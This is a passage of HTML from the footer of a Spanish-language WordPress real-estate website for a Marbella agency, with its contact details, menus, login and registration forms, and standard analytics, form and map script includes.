		</li><li id="social_widget-2" class="widget-container social_sidebar"><h3 class="widget-title-footer">Social Links:</h3><div class="social_sidebar_internal"><a href="https://www.facebook.com/laconchaliving/" target="_blank"><i class="fa fa-facebook  fa-fw"></i></a><a href="https://twitter.com/LaConchaLiving" target="_blank"><i class="fa fa-twitter  fa-fw"></i></a><a href="https://plus.google.com/u/0/111361523312963342910" target="_blank"><i class="fa fa-google-plus  fa-fw"></i></a><a href="https://www.linkedin.com/in/la-concha-living-estates-4b851339/" target="_blank"><i class="fa fa-linkedin  fa-fw"></i></a><a href="https://www.youtube.com/channel/UCsXcVhw34EyMKBzyzWCMIoQ/videos?view_as=subscriber" target="_blank"><i class="fa fa-youtube  fa-fw"></i></a><a href="https://vk.com/id181728122" target="_blank"><i class="fa fa-vimeo-square  fa-fw"></i></a><a href="https://www.instagram.com/la_concha_living_estates" target="_blank"><i class="fa fa-instagram  fa-fw"></i></a></div></li><li id="icl_lang_sel_widget-2" class="widget-container widget_icl_lang_sel_widget">
<div
	 class="wpml-ls-sidebars-first-footer-widget-area wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                            <img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            
            
    /><span class="wpml-ls-native">Español</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-en wpml-ls-first-item">
						<a href="https://www.laconchaliving.com/propertylocation/calahonda/" class="wpml-ls-link">
                                        <img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-first-footer-widget-area wpml-ls-item wpml-ls-item-ru">
						<a href="https://www.laconchaliving.com/propertylocation/calahonda-ru/?lang=ru" class="wpml-ls-link">
                                        <img
            class="wpml-ls-flag"
            src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</li>        </ul>
    </div><!-- #first .widget-area -->

    
    

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="contact_widget-1" class="widget-container contact_sidebar"><h3 class="widget-title-footer">Contacto</h3><div class="contact_sidebar_wrap"><p class="widget_contact_addr"><i class="fa fa-building-o"></i>Costabella,  29604 Marbella</p><p class="widget_contact_phone"><i class="fa fa-phone"></i><a href="tel:%28%2B34%29+620+344+948">(+34) 620 344 948</a></p><p class="widget_contact_email"><i class="fa fa-envelope-o"></i><a href="mailto:info@laconchaliving.com">info@laconchaliving.com</a></p><p class="widget_contact_url"><i class="fa fa-desktop"></i><a href="La Concha Living">https://www.laconchaliving.com</a></p></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright © 2013 La Concha Living - Designed by Hermodesign                    </span>

                    <div class="subfooter_menu">
                        <div class="menu"><ul>
<li class="page_item page-item-26824"><a href="https://www.laconchaliving.com/blog-2/?lang=es">Blog</a></li>
<li class="page_item page-item-26855"><a href="https://www.laconchaliving.com/certificado-de-energia/?lang=es">Certificado de Energia</a></li>
<li class="page_item page-item-26827"><a href="https://www.laconchaliving.com/contacto/?lang=es">Contacto</a></li>
<li class="page_item page-item-26837"><a href="https://www.laconchaliving.com/costa-del-sol-2/?lang=es">Costa del Sol</a></li>
<li class="page_item page-item-26840"><a href="https://www.laconchaliving.com/espana/?lang=es">España</a></li>
<li class="page_item page-item-27402 page_item_has_children"><a href="https://www.laconchaliving.com/gdpr-privacy-center/?lang=es">GDPR Privacy Center</a>
<ul class='children'>
	<li class="page_item page-item-27406"><a href="https://www.laconchaliving.com/gdpr-privacy-center/contact-dpo/?lang=es">Contact DPO</a></li>
	<li class="page_item page-item-27411"><a href="https://www.laconchaliving.com/gdpr-privacy-center/forget-me/?lang=es">Forget Me</a></li>
	<li class="page_item page-item-27416"><a href="https://www.laconchaliving.com/gdpr-privacy-center/imprint/?lang=es">Imprint</a></li>
	<li class="page_item page-item-26852"><a href="https://www.laconchaliving.com/gdpr-privacy-center/politica-de-privacidad-y-politica-de-cookies/?lang=es">Política de Privacidad y Política de Cookies</a></li>
	<li class="page_item page-item-27421"><a href="https://www.laconchaliving.com/gdpr-privacy-center/privacy-settings/?lang=es">Privacy Settings</a></li>
	<li class="page_item page-item-27423"><a href="https://www.laconchaliving.com/gdpr-privacy-center/request-data/?lang=es">Request Data</a></li>
</ul>
</li>
<li class="page_item page-item-26834"><a href="https://www.laconchaliving.com/marbella-para-las-vacaciones-de-lujo/?lang=es">Marbella para las vacaciones de lujo</a></li>
<li class="page_item page-item-26859"><a href="https://www.laconchaliving.com/nuestro-socio-en-el-mercado-ruso/?lang=es">Nuestro socio en el mercado ruso</a></li>
<li class="page_item page-item-26846"><a href="https://www.laconchaliving.com/ogee-design-magaz/?lang=es">OGEE DESIGN MAGAZ</a></li>
<li class="page_item page-item-30086"><a href="https://www.laconchaliving.com/plus-valia-inconstitucional/?lang=es">Plus Valia inconstitucional</a></li>
<li class="page_item page-item-26818"><a href="https://www.laconchaliving.com/?lang=es">Portada</a></li>
<li class="page_item page-item-26843"><a href="https://www.laconchaliving.com/quienes-somos/?lang=es">Quiénes somos</a></li>
<li class="page_item page-item-26830"><a href="https://www.laconchaliving.com/resultados-de-la-busqueda/?lang=es">Resultados de la búsqueda</a></li>
<li class="page_item page-item-26849"><a href="https://www.laconchaliving.com/servicios-de-gestion-immobiliaria/?lang=es">Servicios de Gestion Immobiliaria</a></li>
</ul></div>
                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 
        
        <input type="text" placeholder="Tu nombre" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Tu correo electrónico"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Su teléfono"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="f34e3fad68" />

        <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.laconchaliving.com/?lang=es">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="fb5d40ec38-1768763957">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                    <div class="or_social">or</div><div id="facebookloginsidebar_topbar" data-social="facebook">Login with Facebook</div><div id="googleloginsidebar_topbar" data-social="google">Login with Google</div>                </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="1">User</option><option value="2">Single Agent</option><option value="3">Agency</option><option value="4">Developer</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.laconchaliving.com/?lang=es " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                <div id="top_register_menu" style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="0f8f70cee9-1768763957">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="97930ed795" /><input type="hidden" name="_wp_http_referer" value="/propertylocation/calahonda-es/?lang=es" />  
                <input type="hidden" id="postid" value="'.$post_id.'">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpresidence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script>
        //<![CDATA[
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-39912123-1', 'laconchaliving.com');
      ga('send', 'pageview');
    //]]>
    </script>


    <script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laconchaliving.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/dom-ready/index.min.js?ver=1765975716208" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-17 21:13:03+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"build\/scripts\/a11y\/index.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/a11y/index.min.js?ver=1765975718656" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpestate_onloadCallback&amp;render=explicit&amp;hl=iw%22+async+defer&amp;ver=1.0" id="recaptcha-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/i18n/datepicker-en-GB.js?ver=1.0" id="datepicker-en-GB-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/i18n/datepicker-es.js?ver=1.0" id="datepicker-es-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images","pin_images":"{\"alquiler-corta-temporada\":\"\",\"aquiler-larga-temporada\":\"\",\"en-venta\":\"\",\"vendido\":\"\",\"ventas-urgentes\":\"\",\"adosada\":\"\",\"apartamento\":\"\",\"atico\":\"\",\"comercial\":\"\",\"oportunidades-de-inversion\":\"\",\"plaza-de-aparcamiento\":\"\",\"terreno\":\"\",\"villa-2\":\"\",\"adosadaalquiler-corta-temporada\":\"\",\"apartamentoalquiler-corta-temporada\":\"\",\"aticoalquiler-corta-temporada\":\"\",\"comercialalquiler-corta-temporada\":\"\",\"oportunidades-de-inversionalquiler-corta-temporada\":\"\",\"plaza-de-aparcamientoalquiler-corta-temporada\":\"\",\"terrenoalquiler-corta-temporada\":\"\",\"villa-2alquiler-corta-temporada\":\"\",\"adosadaaquiler-larga-temporada\":\"\",\"apartamentoaquiler-larga-temporada\":\"\",\"aticoaquiler-larga-temporada\":\"\",\"comercialaquiler-larga-temporada\":\"\",\"oportunidades-de-inversionaquiler-larga-temporada\":\"\",\"plaza-de-aparcamientoaquiler-larga-temporada\":\"\",\"terrenoaquiler-larga-temporada\":\"\",\"villa-2aquiler-larga-temporada\":\"\",\"adosadaen-venta\":\"\",\"apartamentoen-venta\":\"\",\"aticoen-venta\":\"\",\"comercialen-venta\":\"\",\"oportunidades-de-inversionen-venta\":\"\",\"plaza-de-aparcamientoen-venta\":\"\",\"terrenoen-venta\":\"\",\"villa-2en-venta\":\"\",\"adosadavendido\":\"\",\"apartamentovendido\":\"\",\"aticovendido\":\"\",\"comercialvendido\":\"\",\"oportunidades-de-inversionvendido\":\"\",\"plaza-de-aparcamientovendido\":\"\",\"terrenovendido\":\"\",\"villa-2vendido\":\"\",\"adosadaventas-urgentes\":\"\",\"apartamentoventas-urgentes\":\"\",\"aticoventas-urgentes\":\"\",\"comercialventas-urgentes\":\"\",\"oportunidades-de-inversionventas-urgentes\":\"\",\"plaza-de-aparcamientoventas-urgentes\":\"\",\"terrenoventas-urgentes\":\"\",\"villa-2ventas-urgentes\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"400","adv_search":"4","in_text":" in ","zoom_cluster":"11","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"yes","custom_search":"yes","listing_map":"internal","slugs":["adv_categ","county-state","adv_actions","min-beds","min-baths","min-price","max-price","reference-number"],"hows":["like","like","like","greater","greater","greater","smaller","like"],"measure_sys":"m","close_map":"close map","show_g_search_status":"yes","slider_price":"no","slider_price_position":"0","adv_search_type":"4","is_half":"0","map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#444444\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#f2f2f2\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"labels.text\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            },\r\n            {\r\n                \"hue\": \"#ff0000\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"saturation\": -100\r\n            },\r\n            {\r\n                \"lightness\": 45\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.arterial\",\r\n        \"elementType\": \"labels.icon\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#10ade4\"\r\n            },\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","small_slider_t":"","is_prop_list":"0","is_tax":"1","half_no_results":"No results found!","fields_no":"8","type":"ROADMAP","useprice":"no","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"cargando resultados..."};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.min.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/markerclusterer.min.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"Buscar","searchtext2":"Search here...","path":"https://www.laconchaliving.com/wp-content/themes/wpresidence","search_room":"Dormitorios","search_bath":"Ba\u00f1os","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Tu nombre","contact_email":"Tu correo electr\u00f3nico","contact_phone":"Su tel\u00e9fono","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Tu nombre","adv_email":"Tu correo electr\u00f3nico","adv_phone":"Su tel\u00e9fono","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.laconchaliving.com/wp-admin/","login_redirect":"https://www.laconchaliving.com/?lang=es","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"yes","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"10000","slider_max":"10000000","curency":"\u20ac","where_curency":"before","submission_curency":"EUR","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"yes","datepick_lang":"es","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"yes","scroll_trigger":"100","adv6_taxonomy_term":"","adv6_max_price":["1000","1500000",""],"adv6_min_price":["0","0",""],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"km","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/control.min.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Tu nombre","contact_email":"Tu correo electr\u00f3nico","contact_phone":"Su tel\u00e9fono","contact_comment":"Your Message","adv_contact_name":"Tu nombre","adv_email":"Tu correo electr\u00f3nico","adv_phone":"Su tel\u00e9fono","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.laconchaliving.com/wp-admin/","login_redirect":"https://www.laconchaliving.com/?lang=es","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"agregar a los favoritos","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.laconchaliving.com/?lang=es","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/ajaxcalls.min.js?ver=1.0" id="ajaxcalls-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verificado por MonsterInsights" title="Verificado por MonsterInsights" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>		<script type="text/javascript">var omapi_data = {"object_id":0,"object_key":"property_county_state","object_type":"term","term_ids":[],"wp_json":"https:\/\/www.laconchaliving.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"2e0060ab24"};</script>
		  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk&co=aHR0cHM6Ly93d3cubGFjb25jaGFsaXZpbmcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w2aq95655vc8
body_size: 49627
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
